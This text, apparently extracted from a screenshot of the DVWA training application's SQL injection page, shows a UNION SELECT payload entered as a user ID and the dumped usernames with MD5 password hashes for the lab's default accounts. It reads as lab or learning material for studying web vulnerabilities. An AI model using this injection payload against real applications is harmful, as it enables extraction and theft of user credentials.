 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 ' union all select user, password from users #
First name: admin
Surname: admin
ID: 1 ' union all select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 ' union all select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 ' union all select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 ' union all select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 ' union all select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99